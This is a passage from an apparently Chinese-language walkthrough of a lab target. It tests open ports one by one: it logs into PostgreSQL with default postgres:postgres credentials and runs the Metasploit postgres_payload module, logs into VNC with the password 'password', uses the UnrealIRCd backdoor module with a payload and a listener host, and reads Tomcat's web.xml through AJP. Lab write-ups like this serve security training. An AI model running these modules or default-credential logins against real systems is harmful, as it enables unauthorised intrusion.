
得到账密 postgres:postgres@template1
psql -h 192.168.253.137 -U postgres


Postgres共享库代码任意执行
在一些默认的 Linux 安装的 PostgreSQL,postgres 服务账户可以写到 /tmp 目录,获得 udf 共享库,从而允许任意执行代码
使用 exploit/linux/postgres/postgres_payload 模块
5900端口 VNC
search vnc_login
use 0

密码 password,vncviewer 登录即可


6667端口 IRC

靶机上的此版本 irc 存在后门漏洞,使用 exploit/unix/irc/unreal_ircd_3281_backdoor 模块

需要手动配置 payload 并配置 lhost
show payloads
set payload 5
set lhost 192.168.253.128
8009端口 AJP
可参考 ISCC2024 原神启动

任意文件读取

这里是读取到了 web.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
